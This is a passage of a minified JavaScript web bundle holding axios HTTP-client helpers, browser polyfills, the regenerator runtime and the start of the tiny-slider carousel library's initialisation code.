s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},303:function(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},372:function(t,e,n){"use strict";var r=n(867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:function(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},268:function(t){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},985:function(t,e,n){"use strict";var r=n(867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},16:function(t,e,n){"use strict";var r=n(867);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},109:function(t,e,n){"use strict";var r=n(867),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}}),a):a}},713:function(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},875:function(t,e,n){"use strict";var r=n(288).version,o={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){o[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var i={};o.transitional=function(t,e,n){function o(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new Error(o(r," has been removed"+(e?" in "+e:"")));return e&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,a)}},t.exports={assertOptions:function(t,e,n){if("object"!=typeof t)throw new TypeError("options must be an object");for(var r=Object.keys(t),o=r.length;o-->0;){var i=r[o],a=e[i];if(a){var s=t[i],u=void 0===s||a(s,i,t);if(!0!==u)throw new TypeError("option "+i+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},867:function(t,e,n){"use strict";var r=n(849),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function u(t){if("[object Object]"!==o.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function c(t){return"[object Function]"===o.call(t)}function l(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),i(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isPlainObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:c,isStream:function(t){return s(t)&&c(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:l,merge:function t(){var e={};function n(n,r){u(e[r])&&u(n)?e[r]=t(e[r],n):u(n)?e[r]=t({},n):i(n)?e[r]=n.slice():e[r]=n}for(var r=0,o=arguments.length;r<o;r++)l(arguments[r],n);return e},extend:function(t,e,n){return l(e,function(e,o){t[o]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},924:function(){Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(t){var e=this;if(!document.documentElement.contains(this))return null;do{if(e.matches(t))return e;e=e.parentElement}while(null!==e);return null})},865:function(){!function(t){"function"!=typeof t.matches&&(t.matches=t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=0;e[n]&&e[n]!==this;)++n;return Boolean(e[n])}),"function"!=typeof t.closest&&(t.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null})}(window.Element.prototype)},8:function(){Element.prototype.remove=function(){this.parentElement.removeChild(this)},NodeList.prototype.remove=HTMLCollection.prototype.remove=function(){for(var t=this.length-1;t>=0;t--)this[t]&&this[t].parentElement&&this[t].parentElement.removeChild(this[t])}},437:function(){!function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var r=(new Date).getTime(),o=Math.max(0,16-(r-t)),i=window.setTimeout(function(){e(r+o)},o);return t=r+o,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}()},666:function(t){var e=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(t,e,n){var r=f;return function(o,i){if(r===p)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return L()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=T(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var u=l(t,e,n);if("normal"===u.type){if(r=n.done?h:d,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=h,n.method="throw",n.arg=u.arg)}}}(t,n,a),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var f="suspendedStart",d="suspendedYield",p="executing",h="completed",m={};function v(){}function y(){}function g(){}var b={};u(b,i,function(){return this});var w=Object.getPrototypeOf,x=w&&w(w(O([])));x&&x!==n&&r.call(x,i)&&(b=x);var _=g.prototype=v.prototype=Object.create(b);function k(t){["next","throw","return"].forEach(function(e){u(t,e,function(t){return this._invoke(e,t)})})}function S(t,e){var n;this._invoke=function(o,i){function a(){return new e(function(n,a){!function n(o,i,a,s){var u=l(t[o],t,i);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then(function(t){n("next",t,a,s)},function(t){n("throw",t,a,s)}):e.resolve(f).then(function(t){c.value=t,a(c)},function(t){return n("throw",t,a,s)})}s(u.arg)}(o,i,n,a)})}return n=n?n.then(a,a):a()}}function T(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,T(t,n),"throw"===n.method))return m;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=l(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,m;var i=o.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:L}}function L(){return{value:e,done:!0}}return y.prototype=g,u(_,"constructor",g),u(g,"constructor",y),y.displayName=u(g,s,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},k(S.prototype),u(S.prototype,a,function(){return this}),t.AsyncIterator=S,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new S(c(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then(function(t){return t.done?t.value:a.next()})},k(_),u(_,s,"Generator"),u(_,i,function(){return this}),u(_,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=O,C.prototype={constructor:C,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(j),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},206:function(t,e){"use strict";var n=window,r=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.msRequestAnimationFrame||function(t){return setTimeout(t,16)},o=window,i=o.cancelAnimationFrame||o.mozCancelAnimationFrame||function(t){clearTimeout(t)};function a(){for(var t,e,n,r=arguments[0]||{},o=1,i=arguments.length;o<i;o++)if(null!==(t=arguments[o]))for(e in t)r!==(n=t[e])&&void 0!==n&&(r[e]=n);return r}function s(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function u(t,e,n,r){if(r)try{t.setItem(e,n)}catch(t){}return n}function c(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var l=document.documentElement;function f(t){var e="";return t.fake&&(e=l.style.overflow,t.style.background="",t.style.overflow=l.style.overflow="hidden",l.appendChild(t)),e}function d(t,e){t.fake&&(t.remove(),l.style.overflow=e,l.offsetHeight)}function p(t,e,n,r){"insertRule"in t?t.insertRule(e+"{"+n+"}",r):t.addRule(e,n,r)}function h(t){return("insertRule"in t?t.cssRules:t.rules).length}function m(t,e,n){for(var r=0,o=t.length;r<o;r++)e.call(n,t[r],r)}var v="classList"in document.createElement("_"),y=v?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},g=v?function(t,e){y(t,e)||t.classList.add(e)}:function(t,e){y(t,e)||(t.className+=" "+e)},b=v?function(t,e){y(t,e)&&t.classList.remove(e)}:function(t,e){y(t,e)&&(t.className=t.className.replace(e,""))};function w(t,e){return t.hasAttribute(e)}function x(t,e){return t.getAttribute(e)}function _(t){return void 0!==t.item}function k(t,e){if(t=_(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var r in e)t[n].setAttribute(r,e[r])}function S(t,e){t=_(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,r=t.length;r--;)for(var o=n;o--;)t[r].removeAttribute(e[o])}function T(t){for(var e=[],n=0,r=t.length;n<r;n++)e.push(t[n]);return e}function E(t,e){"none"!==t.style.display&&(t.style.display="none")}function j(t,e){"none"===t.style.display&&(t.style.display="")}function C(t){return"none"!==window.getComputedStyle(t).display}function O(t){if("string"==typeof t){var e=[t],n=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(r){"ms"===r&&"transform"!==t||e.push(r+n)}),t=e}var r=document.createElement("fakeelement");t.length;for(var o=0;o<t.length;o++){var i=t[o];if(void 0!==r.style[i])return i}return!1}function L(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var A=!1;try{var M=Object.defineProperty({},"passive",{get:function(){A=!0}});window.addEventListener("test",null,M)}catch(t){}var P=!!A&&{passive:!0};function R(t,e,n){for(var r in e){var o=["touchstart","touchmove"].indexOf(r)>=0&&!n&&P;t.addEventListener(r,e[r],o)}}function N(t,e){for(var n in e){var r=["touchstart","touchmove"].indexOf(n)>=0&&P;t.removeEventListener(n,e[n],r)}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var H=function(t){t=a({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},t||{});var e=document,n=window,o={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},l={},v=t.useLocalStorage;if(v){var _=navigator.userAgent,A=new Date;try{(l=n.localStorage)?(l.setItem(A,A),v=l.getItem(A)==A,l.removeItem(A)):v=!1,v||(l={})}catch(t){v=!1}v&&(l.tnsApp&&l.tnsApp!==_&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){l.removeItem(t)}),localStorage.tnsApp=_)}var M=l.tC?s(l.tC):u(l,"tC",function(){var t=document,e=c(),n=f(e),r=t.createElement("div"),o=!1;e.appendChild(r);try{for(var i,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],u=0;u<3;u++)if(i=s[u],r.style.width=i,100===r.offsetWidth){o=i.replace(a,"");break}}catch(t){}return e.fake?d(e,n):r.remove(),o}(),v),P=l.tPL?s(l.tPL):u(l,"tPL",function(){var t,e=document,n=c(),r=f(n),o=e.createElement("div"),i=e.createElement("div"),a="";o.className="tns-t-subp2",i.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return i.innerHTML=a,o.appendChild(i),n.appendChild(o),t=Math.abs(o.getBoundingClientRect().left-i.children[67].getBoundingClientRect().left)<2,n.fake?d(n,r):o.remove(),t}(),v),q=l.tMQ?s(l.tMQ):u(l,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=c(),r=f(n),o=e.createElement("div"),i=e.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return i.type="text/css",o.className="tns-mq-test",n.appendChild(i),n.appendChild(o),i.styleSheet?i.styleSheet.cssText=a:i.appendChild(e.createTextNode(a)),t=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?d(n,r):o.remove(),"absolute"===t}(),v),B=l.tTf?s(l.tTf):u(l,"tTf",O("transform"),v),D=l.t3D?s(l.t3D):u(l,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,r=c(),o=f(r),i=n.createElement("p"),a=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(i,null),i.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(i).getPropertyValue(a),r.fake?d(r,o):i.remove(),void 0!==e&&e.length>0&&"none"!==e}(B),v),z=l.tTDu?s(l.tTDu):u(l,"tTDu",O("transitionDuration"),v),I=l.tTDe?s(l.tTDe):u(l,"tTDe",O("transitionDelay"),v),F=l.tADu?s(l.tADu):u(l,"tADu",O("animationDuration"),v),W=l.tADe?s(l.tADe):u(l,"tADe",O("animationDelay"),v),U=l.tTE?s(l.tTE):u(l,"tTE",L(z,"Transition"),v),G=l.tAE?s(l.tAE):u(l,"tAE",L(F,"Animation"),v),V=n.console&&"function"==typeof n.console.warn,J=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],X={};if(J.forEach(function(n){if("string"==typeof t[n]){var r=t[n],o=e.querySelector(r);if(X[n]=r,!o||!o.nodeName)return void(V&&console.warn("Can't find",t[n]));t[n]=o}}),!(t.container.children.length<1)){var Y=t.responsive,K=t.nested,Q="carousel"===t.mode;if(Y){0 in Y&&(t=a(t,Y[0]),delete Y[0]);var $={};for(var Z in Y){var tt=Y[Z];tt="number"==typeof tt?{items:tt}:tt,$[Z]=tt}Y=$,$=null}if(Q||function t(e){for(var n in e)Q||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(t),!Q){t.axis="horizontal",t.slideBy="page",t.edgePadding=!1;var et=t.animateIn,nt=t.animateOut,rt=t.animateDelay,ot=t.animateNormal}var it,at,st="horizontal"===t.axis,ut=e.createElement("div"),ct=e.createElement("div"),lt=t.container,ft=lt.parentNode,dt=lt.outerHTML,pt=lt.children,ht=pt.length,mt=En(),vt=!1;Y&&Vn(),Q&&(lt.className+=" tns-vpfix");var yt,gt=t.autoWidth,bt=Ln("fixedWidth"),wt=Ln("edgePadding"),xt=Ln("gutter"),_t=Cn(),kt=Ln("center"),St=gt?1:Math.floor(Ln("items")),Tt=Ln("slideBy"),Et=t.viewportMax||t.fixedWidthViewportWidth,jt=Ln("arrowKeys"),Ct=Ln("speed"),Ot=t.rewind,Lt=!Ot&&t.loop,At=Ln("autoHeight"),Mt=Ln("controls"),Pt=Ln("controlsText"),Rt=Ln("nav"),Nt=Ln("touch"),Ht=Ln("mouseDrag"),qt=Ln("autoplay"),Bt=Ln("autoplayTimeout"),Dt=Ln("autoplayText"),zt=Ln("autoplayHoverPause"),It=Ln("autoplayResetOnVisibility"),Ft=function(t,e){var n=document.createElement("style");return t&&n.setAttribute("media",t),e&&n.setAttribute("nonce",e),document.querySelector("head").appendChild(n),n.sheet?n.sheet:n.styleSheet}(null,Ln("nonce")),Wt=t.lazyload,Ut=t.lazyloadSelector,Gt=[],Vt=Lt?function(){var e=function(){if(gt||bt&&!Et)return ht-1;var e=bt?"fixedWidth":"items",n=[];if((bt||t[e]<ht)&&n.push(t[e]),Y)for(var r in Y){var o=Y[r][e];o&&(bt||o<ht)&&n.push(o)}return n.length||n.push(0),Math.ceil(bt?Et/Math.min.apply(null,n):Math.max.apply(null,n))}(),n=Q?Math.ceil((5*e-ht)/2):4*e-ht;return n=Math.max(e,n),On("edgePadding")?n+1:n}():0,Jt=Q?ht+2*Vt:ht+Vt,Xt=!(!bt&&!gt||Lt),Yt=bt?gr():null,Kt=!Q||!Lt,Qt=st?"left":"top",$t="",Zt="",te=bt?function(){return kt&&!Lt?ht-1:Math.ceil(-Yt/(bt+xt))}:gt?function(){for(var t=0;t<Jt;t++)if(yt[t]>=-Yt)return t}:function(){return kt&&Q&&!Lt?ht-1:Lt||Q?Math.max(0,Jt-Math.ceil(St)):Jt-1},ee=kn(Ln("startIndex")),ne=ee;_n();var re,oe,ie=0,ae=gt?null:te(),se=t.preventActionWhenRunning,ue=t.swipeAngle,ce=!ue||"?",le=!1,fe=t.onInit,de=new function(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach(function(n){n(e,t)})}}},pe=" tns-slider tns-"+t.mode,he=lt.id||function(){var t=window.tnsId;return window.tnsId=t?t+1:1,"tns"+window.tnsId}(),me=Ln("disable"),ve=!1,ye=t.freezable,ge=!(!ye||gt)&&Gn(),be=!1,we={click:jr,keydown:function(t){t=Nr(t);var e=[o.LEFT,o.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?Fe.disabled||jr(t,-1):We.disabled||jr(t,1))}},xe={click:function(t){if(le){if(se)return;Tr()}var e=Hr(t=Nr(t));for(;e!==Je&&!w(e,"data-nav");)e=e.parentNode;if(w(e,"data-nav")){var n=Qe=Number(x(e,"data-nav")),r=bt||gt?n*ht/Ye:n*St,o=Oe?n:Math.min(Math.ceil(r),ht-1);Er(o,t),$e===n&&(on&&Mr(),Qe=-1)}},keydown:function(t){t=Nr(t);var n=e.activeElement;if(!w(n,"data-nav"))return;var r=[o.LEFT,o.RIGHT,o.ENTER,o.SPACE].indexOf(t.keyCode),i=Number(x(n,"data-nav"));r>=0&&(0===r?i>0&&Rr(Ve[i-1]):1===r?i<Ye-1&&Rr(Ve[i+1]):(Qe=i,Er(i,t)))}},_e={mouseover:function(){on&&(Or(),an=!0)},mouseout:function(){an&&(Cr(),an=!1)}},ke={visibilitychange:function(){e.hidden?on&&(Or(),un=!0):un&&(Cr(),un=!1)}},Se={keydown:function(t){t=Nr(t);var e=[o.LEFT,o.RIGHT].indexOf(t.keyCode);e>=0&&jr(t,0===e?-1:1)}},Te={touchstart:zr,touchmove:Ir,touchend:Fr,touchcancel:Fr},Ee={mousedown:zr,mousemove:Ir,mouseup:Fr,mouseleave:Fr},je=On("controls"),Ce=On("nav"),Oe=!!gt||t.navAsThumbnails,Le=On("autoplay"),Ae=On("touch"),Me=On("mouseDrag"),Pe="tns-slide-active",Re="tns-slide-cloned",Ne="tns-complete",He={load:function(t){er(Hr(t))},error:function(t){!function(t){g(t,"failed"),nr(t)}(Hr(t))}},qe="force"===t.preventScrollOnTouch;if(je)var Be,De,ze=t.controlsContainer,Ie=t.controlsContainer?t.controlsContainer.outerHTML:"",Fe=t.prevButton,We=t.nextButton,Ue=t.prevButton?t.prevButton.outerHTML:"",Ge=t.nextButton?t.nextButton.outerHTML:"";if(Ce)var Ve,Je=t.navContainer,Xe=t.navContainer?t.navContainer.outerHTML:"",Ye=gt?ht:Ur(),Ke=0,Qe=-1,$e=Tn(),Ze=$e,tn="tns-nav-active",en="Carousel Page ",nn=" (Current Slide)";if(Le)var rn,on,an,sn,un,cn="forward"===t.autoplayDirection?1:-1,ln=t.autoplayButton,fn=t.autoplayButton?t.autoplayButton.outerHTML:"",dn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Ae||Me)var pn,hn,mn={},vn={},yn=!1,gn=st?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};gt||xn(me||ge),B&&(Qt=B,$t="translate",D?($t+=st?"3d(":"3d(0px, ",Zt=st?", 0px, 0px)":", 0px)"):($t+=st?"X(":"Y(",Zt=")")),Q&&(lt.className=lt.className.replace("tns-vpfix","")),function(){On("gutter"),ut.className="tns-outer",ct.className="tns-inner",ut.id=he+"-ow",ct.id=he+"-iw",""===lt.id&&(lt.id=he);pe+=P||gt?" tns-subpixel":" tns-no-subpixel",pe+=M?" tns-calc":" tns-no-calc",gt&&(pe+=" tns-autowidth");pe+=" tns-"+t.axis,lt.className+=pe,Q?((it=e.createElement("div")).id=he+"-mw",it.className="tns-ovh",ut.appendChild(it),it.appendChild(ct)):ut.appendChild(ct);if(At){var n=it||ct;n.className+=" tns-ah"}if(ft.insertBefore(ut,lt),ct.appendChild(lt),m(pt,function(t,e){g(t,"tns-item"),t.id||(t.id=he+"-item"+e),!Q&&ot&&g(t,ot),k(t,{"aria-hidden":"true",tabindex:"-1"})}),Vt){for(var r=e.createDocumentFragment(),o=e.createDocumentFragment(),i=Vt;i--;){var a=i%ht,s=pt[a].cloneNode(!0);if(g(s,Re),S(s,"id"),o.insertBefore(s,o.firstChild),Q){var u=pt[ht-1-a].cloneNode(!0);g(u,Re),S(u,"id"),r.appendChild(u)}}lt.insertBefore(r,lt.firstChild),lt.appendChild(o),pt=lt.children}}(),function(){if(!Q)for(var e=ee,r=ee+Math.min(ht,St);e<r;e++){var o=pt[e];o.style.left=100*(e-ee)/St+"%",g(o,et),b(o,ot)}st&&(P||gt?(p(Ft,"#"+he+" > .tns-item","font-size:"+n.getComputedStyle(pt[0]).fontSize+";",h(Ft)),p(Ft,"#"+he,"font-size:0;",h(Ft))):Q&&m(pt,function(t,e){t.style.marginLeft=function(t){return M?M+"("+100*t+"% / "+Jt+")":100*t/Jt+"%"}(e)}));if(q){if(z){var i=it&&t.autoHeight?Hn(t.speed):"";p(Ft,"#"+he+"-mw",i,h(Ft))}i=An(t.edgePadding,t.gutter,t.fixedWidth,t.speed,t.autoHeight),p(Ft,"#"+he+"-iw",i,h(Ft)),Q&&(i=st&&!gt?"width:"+Mn(t.fixedWidth,t.gutter,t.items)+";":"",z&&(i+=Hn(Ct)),p(Ft,"#"+he,i,h(Ft))),i=st&&!gt?Pn(t.fixedWidth,t.gutter,t.items):"",t.gutter&&(i+=Rn(t.gutter)),Q||(z&&(i+=Hn(Ct)),F&&(i+=qn(Ct))),i&&p(Ft,"#"+he+" > 